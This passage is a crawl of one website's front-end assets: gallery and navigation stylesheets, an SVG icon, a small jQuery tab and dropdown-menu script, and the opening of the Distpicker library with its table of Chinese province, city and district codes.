    height: 97.6%;
    background: #ececec;
    color: #9f9f9f;
    text-align: center;
    padding-top: 50%
}

.album__showmore .album__more {
    display: inline-block;
    padding-bottom: .57em;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .57em
}

.album1__main {
    margin-bottom: 4px
}

.album1__detail {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    transition: top .2s;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 1em;
    line-height: 1.3;
    overflow: auto
}

.album1__photonumber {
    margin-top: .5em
}

.album1__main:focus, .album1__main:hover {
    box-shadow: 0 1px 2px #9f9f9f
}

.album1__main:focus .album1__detail, .album1__main:hover .album1__detail {
    top: 0
}

.album3__main {
    display: block
}

.album3__photoswrap {
    font-size: 0;
    margin-top: 6px
}

.album3__photoswrap img {
    width: 22.8%;
    display: inline-block
}

.album3__photoswrap img + img {
    margin-left: 2.8%
}

.album3__img {
    border: 1px solid #ececec;
    padding: 1px;
    color: #49bc85
}

.album3__title {
    font-size: 12px;
    margin: .5em 0;
    line-height: 1.3;
    max-height: 2.6em;
    overflow: hidden
}

.show-layout-category__catewrap {
    width: 100%;
    padding: 1.6em 1.4em .7em;
    margin: 0 auto
}

.show-layout-category__catewrap + .show-layout-category__emptypage {
    padding: 3% 0;
    min-height: 5em
}

.show-layout-category__catewrap .show-layout-category__catetitle {
    text-transform: none;
    font-size: 1.37em;
    margin-bottom: 1.5em;
    display: inline-block
}

.show-layout-category__catewrap .show-layout-category__catetitle:before {
    content: "";
    display: inline-block;
    height: 1em;
    vertical-align: -.13em;
    width: 4px;
    margin-right: .45em;
    background: #49bc85
}

@media (max-width: 640px) {
    .show-layout-category__catewrap {
        padding: 0
    }

    .show-layout-category__catewrap .show-layout-category__catetitle {
        font-size: 1em;
        margin: .3em 0 1em
    }
}

.showindex__gallerycardwrap {
    table-layout: fixed;
    display: table;
    padding: 1.3em 2em 0;
    margin: 0 auto;
    width: 100%;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 1440px
}

.showindex__topTip {
    display: none;
    text-align: center;
    color: #444;
    font-size: 14px;
    padding: .7em 1em;
    background: #fffaeb;
    border: 1px solid #fbedc4;
    line-height: 1.5
}

.showindex__topTip a {
    color: #49bc85
}

@media (min-width: 0px) {
    .showindex__gallerycardwrap {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.showindex__parent {
    font-size: 0;
    margin-right: -1.66667%
}

.showindex__children {
    position: relative;
    vertical-align: top;
    display: inline-block;
    font-size: 14px;
    transition: width .3s;
    width: 15%;
    margin: 0 1.66667% 1.66667% 0
}

@media (min-width: 0px) and (max-width: 400px) {
    .showindex__parent {
        margin-right: -5%
    }

    .showindex__children {
        width: 45%;
        margin: 0 5% 5% 0
    }
}

@media (min-width: 400px) and (max-width: 560px) {
    .showindex__parent {
        margin-right: -3.33333%
    }

    .showindex__children {
        width: 30%;
        margin: 0 3.33333% 3.33333% 0
    }
}

@media (min-width: 560px) and (max-width: 720px) {
    .showindex__parent {
        margin-right: -2.5%
    }

    .showindex__children {
        width: 22.5%;
        margin: 0 2.5% 2.5% 0
    }
}

@media (min-width: 720px) and (max-width: 1240px) {
    .showindex__parent {
        margin-right: -1.66667%
    }

    .showindex__children {
        width: 15%;
        margin: 0 1.66667% 1.66667% 0
    }
}

@media (min-width: 1240px) and (max-width: 4000px) {
    .showindex__parent {
        margin-right: -1.25%
    }

    .showindex__children {
        width: 11.25%;
        margin: 0 1.25% 1.25% 0
    }
}

@media (max-width: 640px) {
    .showindex__gallerycardwrap {
        padding: 1em
    }
}


/*# sourceMappingURL=showindex.css.map*/

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/nav.css
body_size: 846
content:
                      .yyui_menu1 { font-size:15px; }

.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:30px;font-size: 0.9em; text-decoration:none; margin-left: 2em; color:#333333;   }
.yyui_menu1 li a.more:after{content:" »";}

.yyui_menu1 li ul { position:absolute; float:left;  border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;
    top: 35px;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:210px;text-decoration:none; color:#333333;box-sizing: border-box}

.yyui_menu1 li ul ul{ top:0;left:210px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
.showheader__cateWrap {
    display: none!important;
}
/*.showheader__menus .showheader__currentcate {*/
/*    display: none!important;*/
/*  }*/
.yyui_menu1 > li > a {
    text-transform: capitalize;
    color: #7f7f7f;
    padding-bottom: 1.8em;
    padding-top: .1em;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    white-space: nowrap;
    font-size: 0.9em;
}
.phone_toggle {
    display: none;
}

@media screen and (max-width: 768px) {
    .yyui_menu1 {
        display: none;
    }
    .showheader__qrcodewrap {
        display: none!important;
    }
    .phone_toggle {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        font-size: 1.4em;
        color: #7f7f7f;
    }
    .phone_toggle {
        display: inline-block;
    }
}

.modal.left .modal-dialog,
.modal.right .modal-dialog {
    position: fixed;
    margin: auto;
    width: 260px;
    height: 100%;
    -webkit-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

.modal.left .modal-content,
.modal.right .modal-content {
    height: 100%;
    overflow-y: auto;
    border: 0px solid #999;
    border-radius: 0px;
}

.modal.left .modal-body,
.modal.right .modal-body {
    padding: 15px 15px 80px;
}

/*Left*/
.modal.left.fade .modal-dialog{
    left: -260px;
    -webkit-transition: opacity 0.3s linear, left 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, left 0.3s ease-out;
    -o-transition: opacity 0.3s linear, left 0.3s ease-out;
    transition: opacity 0.3s linear, left 0.3s ease-out;
}

.modal.left.fade.in .modal-dialog{
    left: 0;
}

/*Right*/
.modal.right.fade .modal-dialog {
    right: -320px;
    -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
    -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
    -o-transition: opacity 0.3s linear, right 0.3s ease-out;
    transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.fade.in .modal-dialog {
    right: 0;
}

/* ----- MODAL STYLE ----- */
.modal-content {
    border-radius: 0;
    border: none;
}

.modal-header {
    border-bottom-color: #EEEEEE;
    background-color: #49BC85;
    color: #fff;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://noob-factoryjp.com/templet/default/images/cd-icons.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="60px" height="14px" viewBox="0 0 64 16" enable-background="new 0 0 64 16" xml:space="preserve">
<g transform="translate(0, 0)">
	<polygon fill="#000000" points="8,12.6000004 0.3,4.9000001 1.7,3.4000001 8,9.6999998 14.3000002,3.4000001 15.6999998,4.9000001
			"/>
</g>

</svg>


--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/templet/default/yyui.js
body_size: 679
content:
//18.06.12 by zgy
//需要调用js的效果有：选项卡、无限级下拉菜单

$(document).ready(function(){
	//选项卡tab
	$(".yyui_tab_title , .yyui_tab_title_this ").click(function(){
		$(this).siblings('li').attr('class','yyui_tab_title');
		$(this).attr('class','yyui_tab_title_this');
		//alert($(this).index()); 选项卡序号编号从0开始
		$(this).parent().siblings('div').attr('class','yyui_tab_content');
		$(this).parent().siblings('div').eq($(this).index()).attr('class','yyui_tab_content_this');
	});
	//////////////////////////


	//到底了///////////////////////
}); 

//用法：
//第一步、运行函数；
//yyui_menu('.yyui_menu1');
//第二步、写css样式；
//<style type="text/css">
//.yyui_menu1 { height:35px; line-height:35px; font-size:15px; background-color:#f2f2f2; }
//.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
//.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#333333;   }
//.yyui_menu1 li a:hover {  background:#EFEFEF; }
//.yyui_menu1 li a.more:after{content:" »";}
//.yyui_menu1 li ul { position:absolute; float:left; width:150px; border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;} /*这是第二级菜单*/
//.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#333333;}
//.yyui_menu1 li ul a:hover { background:#f2f2f2;}
// 
//.yyui_menu1 li ul ul{ top:0;left:150px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
//</style>
function yyui_menu(ulclass){
	$(document).ready(function(){
		$(ulclass+' li').hover(function(){
			$(this).children("ul").show(); //mouseover
		},function(){
			$(this).children("ul").hide(); //mouseout
		});
	});
}


--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/distpicker.js
body_size: 32057
content:
/*!
 * Distpicker v2.0.5
 * https://fengyuanchen.github.io/distpicker
 *
 * Copyright 2014-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2018-12-01T09:59:25.126Z
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
        typeof define === 'function' && define.amd ? define(['jquery'], factory) :
            (factory(global.jQuery));
}(this, (function ($) { 'use strict';

    $ = $ && $.hasOwnProperty('default') ? $['default'] : $;

    function _classCallCheck(instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
        }
    }

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    var DEFAULTS = {
        // Selects the districts automatically.
        // 0 -> Disable autoselect
        // 1 -> Autoselect province only
        // 2 -> Autoselect province and city only
        // 3 -> Autoselect all (province, city and district)
        autoselect: 0,
        // Show placeholder.
        placeholder: true,
        // Select value. Options: 'name' and 'code'
        valueType: 'name',
        // Defines the initial value of province.
        province: '—— 省 ——',
        // Defines the initial value of city.
        city: '—— 市 ——',
        // Defines the initial value of district.
        district: '—— 区 ——'
    };

    var DISTRICTS = {
        100000: {
            110000: '北京市',
            120000: '天津市',
            130000: '河北省',
            140000: '山西省',
            150000: '内蒙古自治区',
            210000: '辽宁省',
            220000: '吉林省',
            230000: '黑龙江省',
            310000: '上海市',
            320000: '江苏省',
            330000: '浙江省',
            340000: '安徽省',
            350000: '福建省',
            360000: '江西省',
            370000: '山东省',
            410000: '河南省',
            420000: '湖北省',
            430000: '湖南省',
            440000: '广东省',
            450000: '广西壮族自治区',
            460000: '海南省',
            500000: '重庆市',
            510000: '四川省',
            520000: '贵州省',
            530000: '云南省',
            540000: '西藏自治区',
            610000: '陕西省',
            620000: '甘肃省',
            630000: '青海省',
            640000: '宁夏回族自治区',
            650000: '新疆维吾尔自治区',
            710000: '台湾省',
            810000: '香港特别行政区',
            820000: '澳门特别行政区'
        },
        110000: {
            110100: '北京城区'
        },
        110100: {
            110101: '东城区',
            110102: '西城区',
            110105: '朝阳区',
            110106: '丰台区',
            110107: '石景山区',
            110108: '海淀区',
            110109: '门头沟区',
            110111: '房山区',
            110112: '通州区',
            110113: '顺义区',
            110114: '昌平区',
            110115: '大兴区',
            110116: '怀柔区',
            110117: '平谷区',
            110118: '密云区',
            110119: '延庆区'
        },
        120000: {
            120100: '天津城区'
        },
        120100: {
            120101: '和平区',
            120102: '河东区',
            120103: '河西区',
            120104: '南开区',
            120105: '河北区',
            120106: '红桥区',
            120110: '东丽区',
            120111: '西青区',
            120112: '津南区',
            120113: '北辰区',
            120114: '武清区',
            120115: '宝坻区',
            120116: '滨海新区',
            120117: '宁河区',
            120118: '静海区',
            120119: '蓟州区'
        },
        130000: {
            130100: '石家庄市',
            130200: '唐山市',
            130300: '秦皇岛市',
            130400: '邯郸市',
            130500: '邢台市',
            130600: '保定市',
            130700: '张家口市',
            130800: '承德市',
            130900: '沧州市',
            131000: '廊坊市',
            131100: '衡水市'
        },
        130100: {
            130102: '长安区',
            130104: '桥西区',
            130105: '新华区',
            130107: '井陉矿区',
            130108: '裕华区',
            130109: '藁城区',
            130110: '鹿泉区',
            130111: '栾城区',
            130121: '井陉县',
            130123: '正定县',
            130125: '行唐县',
            130126: '灵寿县',
            130127: '高邑县',
            130128: '深泽县',
            130129: '赞皇县',
            130130: '无极县',
            130131: '平山县',
            130132: '元氏县',
            130133: '赵县',
            130181: '辛集市',
            130183: '晋州市',
            130184: '新乐市'
        },
        130200: {
            130202: '路南区',
            130203: '路北区',
            130204: '古冶区',
            130205: '开平区',
            130207: '丰南区',
            130208: '丰润区',
            130209: '曹妃甸区',
            130223: '滦县',
            130224: '滦南县',
            130225: '乐亭县',
            130227: '迁西县',
            130229: '玉田县',
            130281: '遵化市',
            130283: '迁安市'
        },
        130300: {
            130302: '海港区',
            130303: '山海关区',
            130304: '北戴河区',
            130306: '抚宁区',
            130321: '青龙满族自治县',
            130322: '昌黎县',
            130324: '卢龙县'
        },
        130400: {
            130402: '邯山区',
            130403: '丛台区',
            130404: '复兴区',
            130406: '峰峰矿区',
            130407: '肥乡区',
            130408: '永年区',
            130423: '临漳县',
            130424: '成安县',
            130425: '大名县',
            130426: '涉县',
            130427: '磁县',
            130430: '邱县',
            130431: '鸡泽县',
            130432: '广平县',
            130433: '馆陶县',
            130434: '魏县',
            130435: '曲周县',
            130481: '武安市'
        },
        130500: {
            130502: '桥东区',
            130503: '桥西区',
            130521: '邢台县',
            130522: '临城县',
            130523: '内丘县',
            130524: '柏乡县',
            130525: '隆尧县',
            130526: '任县',
            130527: '南和县',
            130528: '宁晋县',
            130529: '巨鹿县',
            130530: '新河县',
            130531: '广宗县',
            130532: '平乡县',
            130533: '威县',
            130534: '清河县',
            130535: '临西县',
            130581: '南宫市',
            130582: '沙河市'
        },
        130600: {
            130602: '竞秀区',
            130606: '莲池区',
            130607: '满城区',
            130608: '清苑区',
            130609: '徐水区',
            130623: '涞水县',
            130624: '阜平县',
            130626: '定兴县',
            130627: '唐县',
            130628: '高阳县',
            130629: '容城县',
            130630: '涞源县',
            130631: '望都县',
            130632: '安新县',
            130633: '易县',
            130634: '曲阳县',
            130635: '蠡县',
            130636: '顺平县',
            130637: '博野县',
            130638: '雄县',
            130681: '涿州市',
            130682: '定州市',
            130683: '安国市',
            130684: '高碑店市'
        },
        130700: {
            130702: '桥东区',
            130703: '桥西区',
            130705: '宣化区',
            130706: '下花园区',
            130708: '万全区',
            130709: '崇礼区',
            130722: '张北县',
            130723: '康保县',
            130724: '沽源县',
            130725: '尚义县',
            130726: '蔚县',
            130727: '阳原县',
            130728: '怀安县',
            130730: '怀来县',
            130731: '涿鹿县',
            130732: '赤城县'
        },
        130800: {
            130802: '双桥区',
            130803: '双滦区',
            130804: '鹰手营子矿区',
            130821: '承德县',
            130822: '兴隆县',
            130824: '滦平县',
            130825: '隆化县',
            130826: '丰宁满族自治县',
            130827: '宽城满族自治县',
            130828: '围场满族蒙古族自治县',
            130881: '平泉市'
        },
        130900: {
            130902: '新华区',
            130903: '运河区',
            130921: '沧县',
            130922: '青县',
            130923: '东光县',
            130924: '海兴县',
            130925: '盐山县',
            130926: '肃宁县',
            130927: '南皮县',
            130928: '吴桥县',
            130929: '献县',
            130930: '孟村回族自治县',
            130981: '泊头市',
            130982: '任丘市',
            130983: '黄骅市',
            130984: '河间市'
        },
        131000: {
            131002: '安次区',
            131003: '广阳区',
            131022: '固安县',
            131023: '永清县',
            131024: '香河县',
            131025: '大城县',
            131026: '文安县',
            131028: '大厂回族自治县',
            131081: '霸州市',
            131082: '三河市'
        },
        131100: {
            131102: '桃城区',
            131103: '冀州区',
            131121: '枣强县',
            131122: '武邑县',
            131123: '武强县',
            131124: '饶阳县',
            131125: '安平县',
            131126: '故城县',
            131127: '景县',
            131128: '阜城县',
            131182: '深州市'
        },
        140000: {
            140100: '太原市',
            140200: '大同市',
            140300: '阳泉市',
            140400: '长治市',
            140500: '晋城市',
            140600: '朔州市',
            140700: '晋中市',
            140800: '运城市',
            140900: '忻州市',
            141000: '临汾市',
            141100: '吕梁市'
        },
        140100: {
            140105: '小店区',
            140106: '迎泽区',
            140107: '杏花岭区',
            140108: '尖草坪区',
            140109: '万柏林区',
            140110: '晋源区',
            140121: '清徐县',
            140122: '阳曲县',
            140123: '娄烦县',
            140181: '古交市'
        },
        140200: {
            140202: '城区',
            140203: '矿区',
            140211: '南郊区',
            140212: '新荣区',
            140221: '阳高县',
            140222: '天镇县',
            140223: '广灵县',
            140224: '灵丘县',
            140225: '浑源县',
            140226: '左云县',
            140227: '大同县'
        },
        140300: {
            140302: '城区',
            140303: '矿区',
            140311: '郊区',
            140321: '平定县',
            140322: '盂县'
        },
        140400: {
            140402: '城区',
            140411: '郊区',
            140421: '长治县',
            140423: '襄垣县',
            140424: '屯留县',
            140425: '平顺县',
            140426: '黎城县',
            140427: '壶关县',
            140428: '长子县',
            140429: '武乡县',
            140430: '沁县',
            140431: '沁源县',
            140481: '潞城市'
        },
        140500: {
            140502: '城区',
            140521: '沁水县',
            140522: '阳城县',
            140524: '陵川县',
            140525: '泽州县',
            140581: '高平市'
        },
        140600: {
            140602: '朔城区',
            140603: '平鲁区',
            140621: '山阴县',
            140622: '应县',
            140623: '右玉县',
            140624: '怀仁县'
        },
        140700: {
            140702: '榆次区',
            140721: '榆社县',
            140722: '左权县',
            140723: '和顺县',
            140724: '昔阳县',
            140725: '寿阳县',
            140726: '太谷县',
            140727: '祁县',
            140728: '平遥县',
            140729: '灵石县',
            140781: '介休市'
        },
        140800: {
            140802: '盐湖区',
            140821: '临猗县',
            140822: '万荣县',
            140823: '闻喜县',
            140824: '稷山县',
            140825: '新绛县',
            140826: '绛县',
            140827: '垣曲县',
            140828: '夏县',
            140829: '平陆县',
            140830: '芮城县',
            140881: '永济市',
            140882: '河津市'
        },
        140900: {
            140902: '忻府区',
            140921: '定襄县',
            140922: '五台县',
            140923: '代县',
            140924: '繁峙县',
            140925: '宁武县',
            140926: '静乐县',
            140927: '神池县',
            140928: '五寨县',
            140929: '岢岚县',
            140930: '河曲县',
            140931: '保德县',
            140932: '偏关县',
            140981: '原平市'
        },
        141000: {
            141002: '尧都区',
            141021: '曲沃县',
            141022: '翼城县',
            141023: '襄汾县',
            141024: '洪洞县',
            141025: '古县',
            141026: '安泽县',
            141027: '浮山县',
            141028: '吉县',
            141029: '乡宁县',
            141030: '大宁县',
            141031: '隰县',
            141032: '永和县',
            141033: '蒲县',
            141034: '汾西县',
            141081: '侯马市',
            141082: '霍州市'
        },
        141100: {
            141102: '离石区',
            141121: '文水县',
            141122: '交城县',
            141123: '兴县',
            141124: '临县',
            141125: '柳林县',
            141126: '石楼县',
            141127: '岚县',
            141128: '方山县',
            141129: '中阳县',
            141130: '交口县',
            141181: '孝义市',
            141182: '汾阳市'
        },
        150000: {
            150100: '呼和浩特市',
            150200: '包头市',
            150300: '乌海市',
            150400: '赤峰市',
            150500: '通辽市',
            150600: '鄂尔多斯市',
            150700: '呼伦贝尔市',
            150800: '巴彦淖尔市',
            150900: '乌兰察布市',
            152200: '兴安盟',
            152500: '锡林郭勒盟',
            152900: '阿拉善盟'
        },
        150100: {
            150102: '新城区',
            150103: '回民区',
            150104: '玉泉区',
            150105: '赛罕区',
            150121: '土默特左旗',
            150122: '托克托县',
            150123: '和林格尔县',
            150124: '清水河县',
            150125: '武川县'
        },
        150200: {
            150202: '东河区',
            150203: '昆都仑区',
            150204: '青山区',
            150205: '石拐区',
            150206: '白云鄂博矿区',
            150207: '九原区',
            150221: '土默特右旗',
            150222: '固阳县',
            150223: '达尔罕茂明安联合旗'
        },
        150300: {
            150302: '海勃湾区',
            150303: '海南区',
            150304: '乌达区'
        },
        150400: {
            150402: '红山区',
            150403: '元宝山区',
            150404: '松山区',
            150421: '阿鲁科尔沁旗',
            150422: '巴林左旗',
            150423: '巴林右旗',
            150424: '林西县',
            150425: '克什克腾旗',
            150426: '翁牛特旗',
            150428: '喀喇沁旗',
            150429: '宁城县',
            150430: '敖汉旗'
        },
        150500: {
            150502: '科尔沁区',
            150521: '科尔沁左翼中旗',
            150522: '科尔沁左翼后旗',
            150523: '开鲁县',
            150524: '库伦旗',
            150525: '奈曼旗',
            150526: '扎鲁特旗',
            150581: '霍林郭勒市'
        },
        150600: {
            150602: '东胜区',
            150603: '康巴什区',
            150621: '达拉特旗',
            150622: '准格尔旗',
            150623: '鄂托克前旗',
            150624: '鄂托克旗',
            150625: '杭锦旗',
            150626: '乌审旗',
            150627: '伊金霍洛旗'
        },
        150700: {
            150702: '海拉尔区',
            150703: '扎赉诺尔区',
            150721: '阿荣旗',
            150722: '莫力达瓦达斡尔族自治旗',
            150723: '鄂伦春自治旗',
            150724: '鄂温克族自治旗',
            150725: '陈巴尔虎旗',
            150726: '新巴尔虎左旗',
            150727: '新巴尔虎右旗',
            150781: '满洲里市',
            150782: '牙克石市',
            150783: '扎兰屯市',
            150784: '额尔古纳市',
            150785: '根河市'
        },
        150800: {
            150802: '临河区',
            150821: '五原县',
            150822: '磴口县',
            150823: '乌拉特前旗',
            150824: '乌拉特中旗',
            150825: '乌拉特后旗',
            150826: '杭锦后旗'
        },
        150900: {
            150902: '集宁区',
            150921: '卓资县',
            150922: '化德县',
            150923: '商都县',
            150924: '兴和县',
            150925: '凉城县',
            150926: '察哈尔右翼前旗',
            150927: '察哈尔右翼中旗',
            150928: '察哈尔右翼后旗',
            150929: '四子王旗',
            150981: '丰镇市'
        },
        152200: {
            152201: '乌兰浩特市',
            152202: '阿尔山市',
            152221: '科尔沁右翼前旗',
            152222: '科尔沁右翼中旗',
            152223: '扎赉特旗',
            152224: '突泉县'
        },
        152500: {
            152501: '二连浩特市',
            152502: '锡林浩特市',
            152522: '阿巴嘎旗',
            152523: '苏尼特左旗',
            152524: '苏尼特右旗',
            152525: '东乌珠穆沁旗',
            152526: '西乌珠穆沁旗',
            152527: '太仆寺旗',
            152528: '镶黄旗',
            152529: '正镶白旗',
            152530: '正蓝旗',
            152531: '多伦县'
        },
        152900: {
            152921: '阿拉善左旗',
            152922: '阿拉善右旗',
            152923: '额济纳旗'
        },
        210000: {
            210100: '沈阳市',
            210200: '大连市',
            210300: '鞍山市',
            210400: '抚顺市',
            210500: '本溪市',
            210600: '丹东市',
            210700: '锦州市',
            210800: '营口市',
            210900: '阜新市',
            211000: '辽阳市',
            211100: '盘锦市',
            211200: '铁岭市',
            211300: '朝阳市',
            211400: '葫芦岛市'
        },
        210100: {
            210102: '和平区',
            210103: '沈河区',
            210104: '大东区',
            210105: '皇姑区',
            210106: '铁西区',
            210111: '苏家屯区',
            210112: '浑南区',
            210113: '沈北新区',
            210114: '于洪区',
            210115: '辽中区',
            210123: '康平县',
            210124: '法库县',
            210181: '新民市'
        },
        210200: {
            210202: '中山区',
            210203: '西岗区',
            210204: '沙河口区',
            210211: '甘井子区',
            210212: '旅顺口区',
            210213: '金州区',
            210214: '普兰店区',
            210224: '长海县',
            210281: '瓦房店市',
            210283: '庄河市'
        },
        210300: {
            210302: '铁东区',
            210303: '铁西区',
            210304: '立山区',
            210311: '千山区',
            210321: '台安县',
            210323: '岫岩满族自治县',
            210381: '海城市'
        },
        210400: {
            210402: '新抚区',
            210403: '东洲区',
            210404: '望花区',
            210411: '顺城区',
            210421: '抚顺县',
            210422: '新宾满族自治县',
            210423: '清原满族自治县'
        },
        210500: {
            210502: '平山区',
            210503: '溪湖区',
            210504: '明山区',
            210505: '南芬区',
            210521: '本溪满族自治县',
            210522: '桓仁满族自治县'
        },
        210600: {
            210602: '元宝区',
            210603: '振兴区',
            210604: '振安区',
            210624: '宽甸满族自治县',
            210681: '东港市',
            210682: '凤城市'
        },
        210700: {
            210702: '古塔区',
            210703: '凌河区',
            210711: '太和区',
            210726: '黑山县',
            210727: '义县',
            210781: '凌海市',
            210782: '北镇市'
        },
        210800: {
            210802: '站前区',
            210803: '西市区',
            210804: '鲅鱼圈区',
            210811: '老边区',
            210881: '盖州市',
            210882: '大石桥市'
        },
        210900: {
            210902: '海州区',
            210903: '新邱区',
            210904: '太平区',
            210905: '清河门区',
            210911: '细河区',
            210921: '阜新蒙古族自治县',
            210922: '彰武县'
        },
        211000: {
            211002: '白塔区',
            211003: '文圣区',
            211004: '宏伟区',
            211005: '弓长岭区',
            211011: '太子河区',
            211021: '辽阳县',
            211081: '灯塔市'
        },
        211100: {
            211102: '双台子区',
            211103: '兴隆台区',
            211104: '大洼区',
            211122: '盘山县'
        },
        211200: {
            211202: '银州区',
            211204: '清河区',
            211221: '铁岭县',
            211223: '西丰县',
            211224: '昌图县',
            211281: '调兵山市',
            211282: '开原市'
        },
        211300: {
            211302: '双塔区',
            211303: '龙城区',
            211321: '朝阳县',
            211322: '建平县',
            211324: '喀喇沁左翼蒙古族自治县',
            211381: '北票市',
            211382: '凌源市'
        },
        211400: {
            211402: '连山区',
            211403: '龙港区',
            211404: '南票区',
            211421: '绥中县',
            211422: '建昌县',
            211481: '兴城市'
        },
        220000: {
            220100: '长春市',
            220200: '吉林市',
            220300: '四平市',
            220400: '辽源市',
            220500: '通化市',
            220600: '白山市',
            220700: '松原市',
            220800: '白城市',
            222400: '延边朝鲜族自治州'
        },
        220100: {
            220102: '南关区',
            220103: '宽城区',
            220104: '朝阳区',
            220105: '二道区',
            220106: '绿园区',
            220112: '双阳区',
            220113: '九台区',
            220122: '农安县',
            220182: '榆树市',
            220183: '德惠市'
        },
        220200: {
            220202: '昌邑区',
            220203: '龙潭区',
            220204: '船营区',
            220211: '丰满区',
            220221: '永吉县',
            220281: '蛟河市',
            220282: '桦甸市',
            220283: '舒兰市',
            220284: '磐石市'
        },
        220300: {
            220302: '铁西区',
            220303: '铁东区',
            220322: '梨树县',
            220323: '伊通满族自治县',
            220381: '公主岭市',
            220382: '双辽市'
        },
        220400: {
            220402: '龙山区',
            220403: '西安区',
            220421: '东丰县',
            220422: '东辽县'
        },
        220500: {
            220502: '东昌区',
            220503: '二道江区',
            220521: '通化县',
            220523: '辉南县',
            220524: '柳河县',
            220581: '梅河口市',
            220582: '集安市'
        },
        220600: {
            220602: '浑江区',
            220605: '江源区',
            220621: '抚松县',
            220622: '靖宇县',
            220623: '长白朝鲜族自治县',
            220681: '临江市'
        },
        220700: {
            220702: '宁江区',
            220721: '前郭尔罗斯蒙古族自治县',
            220722: '长岭县',
            220723: '乾安县',
            220781: '扶余市'
        },
        220800: {
            220802: '洮北区',
            220821: '镇赉县',
            220822: '通榆县',
            220881: '洮南市',
            220882: '大安市'
        },
        222400: {
            222401: '延吉市',
            222402: '图们市',
            222403: '敦化市',
            222404: '珲春市',
            222405: '龙井市',
            222406: '和龙市',
            222424: '汪清县',
            222426: '安图县'
        },
        230000: {
            230100: '哈尔滨市',
            230200: '齐齐哈尔市',
            230300: '鸡西市',
            230400: '鹤岗市',
            230500: '双鸭山市',
            230600: '大庆市',
            230700: '伊春市',
            230800: '佳木斯市',
            230900: '七台河市',
            231000: '牡丹江市',
            231100: '黑河市',
            231200: '绥化市',
            232700: '大兴安岭地区'
        },
        230100: {
            230102: '道里区',
            230103: '南岗区',
            230104: '道外区',
            230108: '平房区',
            230109: '松北区',
            230110: '香坊区',
            230111: '呼兰区',
            230112: '阿城区',
            230113: '双城区',
            230123: '依兰县',
            230124: '方正县',
            230125: '宾县',
            230126: '巴彦县',
            230127: '木兰县',
            230128: '通河县',
            230129: '延寿县',
            230183: '尚志市',
            230184: '五常市'
        },
        230200: {
            230202: '龙沙区',
            230203: '建华区',
            230204: '铁锋区',
            230205: '昂昂溪区',
            230206: '富拉尔基区',
            230207: '碾子山区',
            230208: '梅里斯达斡尔族区',
            230221: '龙江县',
            230223: '依安县',
            230224: '泰来县',
            230225: '甘南县',
            230227: '富裕县',
            230229: '克山县',
            230230: '克东县',
            230231: '拜泉县',
            230281: '讷河市'
        },
        230300: {
            230302: '鸡冠区',
            230303: '恒山区',
            230304: '滴道区',
            230305: '梨树区',
            230306: '城子河区',
            230307: '麻山区',
            230321: '鸡东县',
            230381: '虎林市',
            230382: '密山市'
        },
        230400: {
            230402: '向阳区',
            230403: '工农区',
            230404: '南山区',
            230405: '兴安区',
            230406: '东山区',
            230407: '兴山区',
            230421: '萝北县',
            230422: '绥滨县'
        },
        230500: {
            230502: '尖山区',
            230503: '岭东区',
            230505: '四方台区',
            230506: '宝山区',
            230521: '集贤县',
            230522: '友谊县',
            230523: '宝清县',
            230524: '饶河县'
        },
        230600: {
            230602: '萨尔图区',
            230603: '龙凤区',
            230604: '让胡路区',
            230605: '红岗区',
            230606: '大同区',
            230621: '肇州县',
            230622: '肇源县',
            230623: '林甸县',
            230624: '杜尔伯特蒙古族自治县'
        },
        230700: {
            230702: '伊春区',
            230703: '南岔区',
